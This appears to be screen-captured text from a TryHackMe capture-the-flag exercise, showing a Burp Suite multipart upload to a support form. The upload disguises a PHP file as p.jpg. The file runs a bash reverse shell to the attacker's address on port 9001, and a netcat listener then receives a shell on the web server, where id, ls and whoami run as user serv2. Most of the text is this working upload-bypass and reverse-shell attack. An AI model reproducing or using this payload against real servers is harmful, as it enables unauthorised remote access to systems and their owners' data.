 10.10.214.168:8001/?page=uploads/cd1f10d088dd9b3f15e6f6fdeb95e599.jpg
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Support Portal Home Support
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
2 Host: 10.10.214.168:8001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------129718849242825050261000066469
8 Content-Length: 658
9 Origin: http://10.10.214.168:8001
10 Connection: close
11 Referer: http://10.10.214.168:8001/?page=support.php
12 Cookie: token=1234bac1ea76920a79d435d0b74581b5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------129718849242825050261000066469
16 Content-Disposition: form-data; name="name"
17
18 testing
19 -----------------------------129718849242825050261000066469
20 Content-Disposition: form-data; name="email"
21
22 testing
23 -----------------------------129718849242825050261000066469
24 Content-Disposition: form-data; name="question"
25
26 Hello THM
27 -----------------------------129718849242825050261000066469
28 Content-Disposition: form-data; name="file"; filename="p.jpg"
29 Content-Type: image/jpeg
30
31 <?php
32 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.2.47.251/9001 0>&1' ");
33 ?>
34 -----------------------------129718849242825050261000066469--
35
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
testing
</div>
52 <div>
<label>
Email:
</label>
testing
</div>
53 <div>
<label>
Question:
</label>
</div>
54 <div class="well well-sm">
Hello THM
</div>
55 <div>
<label>
Supporting Document:
</label>
<a href="/uploads/cd1f10d08
</div>
56 </div>
57 </div>
58
59 </div>
60 </div>
61 </div>
<script src="https://ajax.googleapis.com
</script>
62 <script src="https://maxcdn.bootstrapcdn
</script>
63 </body>
64 </html>
Search... 0 matches
3,010 bytes | 343 millis
razor@R
File Actions Edit View Help
RX packets 449133 bytes 62090398 (59.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 614166 bytes 36590879 (34.8 MiB)
TX errors 0 dropped 10 overruns 0 carrier 0 collisions 0
(razor㉿Razor)-[~/…/CTF/THM/hackerofthehill/hard]
$
(razor㉿Razor)-[~/Documents/CTF/THM/hackerofthehill]
$ cd easy
(razor㉿Razor)-[~/…/CTF/THM/hackerofthehill/easy]
$ ls
(razor㉿Razor)-[~/…/CTF/THM/hackerofthehill/easy]
$ echo "" > img.jpg
(razor㉿Razor)-[~/…/CTF/THM/hackerofthehill/easy]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.2.47.251] from (UNKNOWN) [10.10.214.168] 38910
bash: cannot set terminal process group (767): Inappropriate ioctl for device
bash: no job control in this shell
serv2@web-serv:/var/www/serv2/public$ id
id
uid=1001(serv2) gid=1001(serv2) groups=1001(serv2)
serv2@web-serv:/var/www/serv2/public$ ls
ls
404.php
footer.php
header.php
home.php
index.php
support.php
uploads
serv2@web-serv:/var/www/serv2/public$ whoami
whoami
serv2
serv2@web-serv:/var/www/serv2/public$